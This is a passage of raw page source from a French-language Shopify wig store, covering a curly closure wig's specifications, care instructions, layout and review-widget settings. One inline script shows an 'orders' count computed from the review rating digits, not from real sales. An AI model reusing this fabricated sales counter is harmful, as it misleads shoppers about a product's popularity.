Wig","id":31529366224979,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-1213057048.png?v=1767992410"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-1213057048.png?v=1767992410","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Bouclé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 12 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"}
  console.log(productJson,'productJson---------')
      const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
   var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      //document.body.style.overflow = 'hidden';
      //document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
   //         document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
   //      document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});
</script>
<script>
  const targetNodeTow = document.querySelector('.alr-display-review-badge');
  const configTwo = { attributes: true, childList: true, subtree: true };
  const callbackTwo = function(mutationsList, observerTwo) {
      var divElement = targetNodeTow.querySelector('#alireview-review-widget-badge');
      if(divElement){
        var numberOfReviews = divElement.getAttribute('alireview-number-total-review');
        if(numberOfReviews==0){
          $('.alr-display-review-badge').html('Latest Drop！')
        }
      }
  };
  const observerTwo = new MutationObserver(callbackTwo);
  //observerTwo.observe(targetNodeTow, configTwo);
  console.log(observerTwo,'observerTwo')
  
</script>
<script>
$(function(){
  function ShowCountDown(year,month,day,h) {
    var dangq = window.location.href;
    var now = new Date(); 
    var endDate = new Date(year, month-1, day); 
    var leftTime=now.getTime()-endDate.getTime() + h*60*60*1000; 
    var leftsecond = parseInt(leftTime/1000); 
    var day1=Math.floor(leftsecond/(60*60*24)); 
    var hour=Math.floor((leftsecond-day1*24*60*60)/3600); 
    var minute=Math.floor((leftsecond-day1*24*60*60-hour*3600)/60); 
    var second=Math.floor(leftsecond-day1*24*60*60-hour*3600-minute*60);
    var sde=parseInt($('.title-row .alr-wh-review-star-rating-number').text().replace(/[^0-9]/ig,""))
    if(!sde){
      sde = 0;
    }else{
    	sde = sde*10+5;
    }
    if((dangq.indexOf("best-virgin-human-hair-full-lace-wig")>0)||(dangq.indexOf("breathable-360-lace-wig-pre-plucked")>0)||(dangq.indexOf("u-part-wig-super-easy-affordable-human-hair-wig")>0)||(dangq.indexOf("undetectable-lace-best-virgin-hair-full-lace-wig")>0)||(dangq.indexOf("bob-wig-human-hair-lace-wig")>0)||(dangq.indexOf("afro-kinky-short-human-hair-wig")>0)||(dangq.indexOf("1pc-pre-plucked-360-lace-frontal")>0))
      $('.product-single__order span').text(sde + " orders");
    else
      $('.product-single__order span').text(sde + " orders");
    }
   window.setInterval(function(){ShowCountDown(2018,2,1,0);},3000); 
})
</script>

</div><div id="shopify-section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0" class="shopify-section"><section class="text__icons-section section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 global__section mt0 pb0" data-section-id="template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0">

  <div class="text__icons-wrapper">
    <div class="row grid__wrapper text__icons-container">
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/fr-ca/pages/shipping" title="Livraison rapide et gratuite">
              <svg class="icon--testament-shipping_outline " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 28 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M23.75,5 L20,5 L20,0 L2.5,0 C1.125,0 0,1.125 0,2.5 L0,16.25 L2.5,16.25 C2.5,18.325 4.175,20 6.25,20 C8.325,20 10,18.325 10,16.25 L17.5,16.25 C17.5,18.325 19.175,20 21.25,20 C23.325,20 25,18.325 25,16.25 L27.5,16.25 L27.5,10 L23.75,5 Z M23.125,6.875 L25.575,10 L20,10 L20,6.875 L23.125,6.875 Z M6.25,17.5 C5.5625,17.5 5,16.9375 5,16.25 C5,15.5625 5.5625,15 6.25,15 C6.9375,15 7.5,15.5625 7.5,16.25 C7.5,16.9375 6.9375,17.5 6.25,17.5 Z M9.025,13.75 C8.3375,12.9875 7.3625,12.5 6.25,12.5 C5.1375,12.5 4.1625,12.9875 3.475,13.75 L2.5,13.75 L2.5,2.5 L17.5,2.5 L17.5,13.75 L9.025,13.75 Z M21.25,17.5 C20.5625,17.5 20,16.9375 20,16.25 C20,15.5625 20.5625,15 21.25,15 C21.9375,15 22.5,15.5625 22.5,16.25 C22.5,16.9375 21.9375,17.5 21.25,17.5 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-shipping_outline:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/fr-ca/pages/shipping" title="Livraison rapide et gratuite">
              Livraison rapide et gratuite
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/fr-ca/pages/buyer-protection" title="Retour sous 30 jours">
              <svg class="icon--testament-returns " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 15 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M7.27272727,4.54545455 L7.27272727,7.27272727 L10.9090909,3.63636364 L7.27272727,0 L7.27272727,2.72727273 C3.25454545,2.72727273 0,5.98181818 0,10 C0,11.4272727 0.418181818,12.7545455 1.12727273,13.8727273 L2.45454545,12.5454545 C2.04545455,11.7909091 1.81818182,10.9181818 1.81818182,10 C1.81818182,6.99090909 4.26363636,4.54545455 7.27272727,4.54545455 Z M13.4181818,6.12727273 L12.0909091,7.45454545 C12.4909091,8.21818182 12.7272727,9.08181818 12.7272727,10 C12.7272727,13.0090909 10.2818182,15.4545455 7.27272727,15.4545455 L7.27272727,12.7272727 L3.63636364,16.3636364 L7.27272727,20 L7.27272727,17.2727273 C11.2909091,17.2727273 14.5454545,14.0181818 14.5454545,10 C14.5454545,8.57272727 14.1272727,7.24545455 13.4181818,6.12727273 L13.4181818,6.12727273 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-returns:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/fr-ca/pages/buyer-protection" title="Retour sous 30 jours">
              Retour sous 30 jours
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg viewBox="0 0 1024 1024" class="icon--testament-gift " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M867.4 271.6h-91.1c12.6-25.3 17.7-55.7 15.2-83.5-2.5-35.4-15.2-65.8-37.9-83.5-15.2-12.6-38-20.2-63.2-20.2-48.1 0-101.2 25.3-141.7 68.3-17.7 17.7-27.8 35.4-37.9 50.6-10.1-17.7-22.8-35.4-38-50.6-43-43-96.1-68.3-141.7-68.3-25.3 0-45.5 7.6-63.2 20.2-22.8 17.7-35.4 48.1-38 83.5-2.5 27.8 2.5 55.7 15.2 83.5h-91.2c-48.1 0-88.5 40.5-88.5 91.1v40.5c0 45.5 35.4 86 78.4 91.1v293.5c0 83.5 65.8 151.8 149.3 151.8h437.7c81 0 149.3-68.3 149.3-151.8v-296c45.5-5.1 78.4-43 78.4-91.1v-40.5c-0.1-48.2-40.5-88.6-91.1-88.6z m-275.8-75.9c35.4-37.9 75.9-50.6 101.2-50.6 10.1 0 20.2 2.5 25.3 7.6 5.1 5.1 12.7 17.7 15.2 37.9 0 12.7 0 48.1-25.3 78.4H548.6c7.6-27.8 22.8-53.1 43-73.3zM288 190.6c0-20.2 7.6-32.9 15.2-37.9 5.1-5.1 15.2-7.6 25.3-7.6 25.3 0 63.2 12.7 101.2 50.6 20.2 20.2 35.4 45.5 43 73.4H313.3c-22.8-30.4-25.3-63.3-25.3-78.5zM123.5 403.1v-40.5c0-17.7 12.6-30.4 30.4-30.4h326.4v101.2H153.9c-17.7 0.1-30.4-15.1-30.4-30.3zM202 787.7V494.2h278.3v374.4c0 2.5 0 7.6 2.5 10.1H293.1c-50.6 0-91.1-43-91.1-91z m619.9 2.6c0 50.6-43.1 88.5-91.1 88.5H541c0-2.5 2.5-7.6 2.5-10.1V494.2h278.3v293.5l0.1 2.6z m75.9-387.2c0 17.7-12.6 30.4-30.4 30.4H541V332.3h326.4c15.2 0 30.4 12.7 30.4 30.4v40.4z"></path>
      </g>
      <style>.text__block-icon .icon--testament-gift:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Cadeaux gratuits avec achat
              
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg class="icon--testament-shield " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 17 21" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M8.74999999,0.66666667 L0.568181821,4.3030303 L0.568181821,9.75757575 C0.568181821,14.8030303 4.05909091,19.5212121 8.74999999,20.6666667 C13.4409091,19.5212121 16.9318182,14.8030303 16.9318182,9.75757575 L16.9318182,4.3030303 L8.74999999,0.66666667 Z M15.1136363,9.75757575 C15.1136363,13.8666666 12.4045454,17.6575758 8.74999999,18.7848485 C5.09545454,17.6575758 2.38636364,13.8666666 2.38636364,9.75757575 L2.38636364,5.48484848 L8.74999999,2.65757575 L15.1136363,5.48484848 L15.1136363,9.75757575 Z M4.57727272,10.2939394 L3.29545454,11.5757575 L6.93181817,15.2121212 L14.2045454,7.93939393 L12.9227273,6.64848484 L6.93181817,12.6393939 L4.57727272,10.2939394 Z" fill-rule="nonzero"></path>
      </g>
      <style>.text__block-icon .icon--testament-shield:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Site Web 100% légitime
              
            </div>

        </div>
      
    </div>
  </div>

  

</section>

<style>
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-wrapper {
   background: #000000;
   color: #ffffff;
 }
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-container a {
   color: #ffffff;
 }
@media screen and (max-width: 740px){
  .text__block-content{
    width: 30vw;
  }
  .text__icons-wrapper {
     width:93%;
     margin:0 auto;
     margin-bottom: 10px;
   }
}
</style>



</div><div id="shopify-section-template--15976335671379__slideshow_new_BraJnW" class="shopify-section"><section class="global__section slideshow-section" data-section-id="template--15976335671379__slideshow_new_BraJnW" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_BraJnW" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_DVa4QE" data-block-id="image_DVa4QE" class="slide--image_DVa4QE slideshow__slide" data-slider-index="0" >
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 20.0%;">
    <img class="lazyload lazyload-fade "
      id="26521243287635"
      data-src="//www.baisiwig.com/cdn/shop/files/4654131_{width}x.jpg?v=1737753101"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/4654131_500x.jpg?v=1737753101"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/4654131_1024x.jpg?v=1737753101" alt="" class="slideshow__image slideshow__image--image_DVa4QE">
              </noscript>
            </div>
          
          
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_DVa4QE {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/5641613_600x.jpg?v=1737753094') !important;
                  
                    padding-bottom: 48.97196261682243%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_DVa4QE > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_DVa4QE .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__slideshow_new_K9CTyr" class="shopify-section"><section class="global__section slideshow-section mt0 pb0" data-section-id="template--15976335671379__slideshow_new_K9CTyr" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_K9CTyr" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_zBDaVt" data-block-id="image_zBDaVt" class="slide--image_zBDaVt slideshow__slide" data-slider-index="0" ><a href="/fr-ca/collections/glueless-mullet" title="Baisi Hair">
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 31.25%;">
    <img class="lazyload lazyload-fade "
      id="27881146482771"
      data-src="//www.baisiwig.com/cdn/shop/files/164111_{width}x.jpg?v=1737749943"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/164111_500x.jpg?v=1737749943"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/164111_1024x.jpg?v=1737749943" alt="" class="slideshow__image slideshow__image--image_zBDaVt">
              </noscript>
            </div>
          
          </a>
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_zBDaVt {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/164111_600x.jpg?v=1737749943') !important;
                  
                    padding-bottom: 31.25%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_zBDaVt > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_zBDaVt .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__product-content" class="shopify-section"><section id="product__content-6911459524691"
  class="mt0 main__section product__content-section"
  data-product-id="6911459524691"
  data-section-id="template--15976335671379__product-content"
  data-url="/fr-ca/products/baisi-highlight-honey-blonde-curly-closure-wig"
  data-section-type="product__content-section">

<div class="product__content-section row grid__wrapper">

  
    
        <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte hide" >
          <h4>Détails</h4>
          <table>

<tbody>

<tr>

<td> Matériel de cheveux</td>

<td> 100% cheveux humains</td>


</tr>

<tr>

<td> Texture</td>

<td> Bouclé</td>


</tr>

<tr>

<td> Longueur</td>

<td> 12 pouces</td>


</tr>

<tr>

<td> Densité</td>

<td> 200%</td>


</tr>

<tr>

<td> Dernière pour</td>

<td> Plus d'un an avec de bons soins</td>


</tr>

<tr>

<td> Couleur de cheveux</td>

<td> Couleur naturelle</td>


</tr>

<tr>

<td> Racine des cheveux</td>

<td> Pré-épilé</td>


</tr>

<tr>

<td> Zone dentelle</td>

<td> 4x4</td>


</tr>

<tr>

<td> Les bretelles</td>

<td> Ajustable</td>


</tr>

<tr>

<td> Dentelle</td>

<td> Suisse</td>


</tr>

<tr>

<td> Peut être teint</td>

<td> Oui</td>


</tr>


</tbody>


</table> 
<span style="margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;"></span><span style="z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;"></span>
        </div>
    
  
    
  

      <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte" >
        
        <div class="rte">
           
           <div class="js-accordion c-accordion c-accordion--product c-accordion--template--15976335671379__product-content" id="c-accordion--template--15976335671379__product-content" >
             
               
               
                 <button class="js-accordion-header c-accordion__header js-accordion-is-open"
                         
                           aria-expanded="true"
                         
                         aria-controls="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-toggle="accordion"
                          >
                   Détails
                     <span class="dropdown-arrow">
                       
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                     </span>
                 </button>
                <div class="c-accordion__panel is-active c-accordion__panel--template--template--15976335671379__product-content__main-0 rte" id="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-parent="#c-accordion--template--15976335671379__product-content">
                 <div class="c-accordion__inner">
                  <table>

<tbody>

<tr>

<td> Matériel de cheveux</td>

<td> 100% cheveux humains</td>


</tr>

<tr>

<td> Texture</td>

<td> Bouclé</td>


</tr>

<tr>

<td> Longueur</td>

<td> 12 pouces</td>


</tr>

<tr>

<td> Densité</td>

<td> 200%</td>


</tr>

<tr>

<td> Dernière pour</td>

<td> Plus d'un an avec de bons soins</td>


</tr>

<tr>

<td> Couleur de cheveux</td>

<td> Couleur naturelle</td>


</tr>

<tr>

<td> Racine des cheveux</td>

<td> Pré-épilé</td>


</tr>

<tr>

<td> Zone dentelle</td>

<td> 4x4</td>


</tr>

<tr>

<td> Les bretelles</td>

<td> Ajustable</td>


</tr>

<tr>

<td> Dentelle</td>

<td> Suisse</td>


</tr>

<tr>

<td> Peut être teint</td>

<td> Oui</td>


</tr>


</tbody>


</table> 
<span style="margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;"></span><span style="z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;"></span>
                 </div>
                </div>
              
            
               
            
            

              
            

                <button class="js-accordion-header c-accordion__header "
                    
                      aria -expanded="false"
                    
                    aria-controls="c-accordion__panel--template--15976335671379__product-content-2" data-toggle="accordion"
                     >
                    Soins et utilisation des cheveux
                    <span class="dropdown-arrow">
                      
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </span>
                </button>
                <div class="c-accordion__panel  c-accordion__panel--template--15976335671379__product-content-2 rte" id="c-accordion__panel--template--15976335671379__product-content-2" data-parent="#c-accordion--template--15976335671379__product-content">
                  <div class="c-accordion__inner">
                   <strong>Comment laver votre perruque</strong><br> Laver régulièrement votre perruque bouclée permet de lui donner un aspect aussi frais et naturel que possible.<br> Pour y parvenir :<br>
<ul>

<li> Remplissez un évier d'eau (de l'eau tiède serait préférable).</li>

<li> Ajoutez une petite quantité de shampoing contenant des ingrédients de soins capillaires et plongez votre perruque.</li>

<li> Essorez l'excès d'eau en prenant soin de ne pas l'essorer.</li>

<li> Rincez abondamment à l'eau, puis essorez doucement tout excès de liquide et séchez avec une serviette.</li>


</ul>

<p> Alternativement, lorsque vous n'avez pas le temps de procéder à un lavage complet, vaporisez votre perruque en cheveux humains avec de l'eau mélangée à un après-shampooing. Comme dans les vrais cheveux, un peu<br> d'humidité aidera les boucles à rebondir et à paraître fraîches. Cela permettra à vos boucles d'imiter à quoi ressemblent des boucles naturellement saines après avoir été<br> humidifié avec un peu d'eau.</p>

<p></p>

<p> <strong>Comment faire un traitement revitalisant en profondeur</strong><br> Statique, portant la perruque d'une mauvaise manière, rangez la perruque au mauvais endroit. Il n'est pas étrange que les perruques s'emmêlent.<br> Pour éviter que les enchevêtrements ne soient un énorme problème :</p>

<ul>

 <li>Essayez de faire un traitement revitalisant en profondeur sur votre perruque avant et après l'avoir portée. Vous pouvez le faire en utilisant des produits comme l’huile de noix de coco ou l’huile d’olive et un revitalisant.</li>

<li> Ne mettez pas trop de produit (laque pour cheveux) dans vos cheveux car cela pourrait les emmêler davantage que d'habitude.</li>

<li> Au moins une fois par semaine, trempez votre perruque dans de l'eau tiède. Retirez-le et appliquez généreusement le produit revitalisant sur tous vos cheveux, en commençant par vos pointes et</li>

<li> travailler vers les racines.</li>

<li> Asseyez-vous et laissez votre perruque absorber la nutrition pendant environ 20 minutes.</li>

<li> Une fois le temps écoulé, rincez à l’eau tiède et poursuivez avec un rinçage à l’eau froide pour fermer les cuticules.</li>

<li> Utilisez une serviette douce pour essuyer délicatement l'excès d'eau de la peau, en ne laissant que ce qui s'élimine naturellement pendant le processus d'essuyage.</li>


</ul>

<ul style="display: block;" data-mce-style="display: block;"></ul>
                  </div>
                </div>
              
              
            
           </div>
        </div>
      
      </div>
    
  
    
  
  <div class="clear"></div>
</div>
<style>
  .product__content-section {
    background-color: #f9f9f9;
    padding: 20px 0;
  }
</style>

</section>



</div><section id="shopify-section-template--15976335671379__alireviews-section-1672307780" class="shopify-section"><div class="row"><div id="shopify-block-ATytxaHFPRzV6aVNOM__alireviews-block-1672307780" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "6911459524691",
      collection_id: "279188373587",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-06-23 10:37:25.578842313 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
